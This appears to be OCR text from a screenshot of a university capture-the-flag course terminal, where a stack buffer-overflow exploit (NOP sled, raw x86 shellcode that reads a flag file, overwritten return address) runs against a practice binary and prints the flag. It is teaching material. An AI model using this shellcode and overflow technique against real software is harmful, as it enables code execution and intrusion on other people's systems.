 Activities
Google Chrome
Feb 23 18:02
en
Inbox - ziming.zhao@gm
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo…
Network Secu…
Fun
Hands-on
Hacking
Poker
Rust Program…
Balances-Bina…
Challenge - Ris…
Client Area - S…
FPGA
Push the Red…
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
Segmentation fault
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xd6\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x0
5\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x0
1\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80'") < /tmp/exp
bash: warning: command substitution: ignored null byte in input
Segmentation fault
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ cat /tmp/exp | ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66
\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb
\x31\xdb\x43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xd6\xff\xff'" | ./Week-4_overflowret5_32 $(python2 -c "print
'\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\x
be\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$
2022-02-23 18:02:30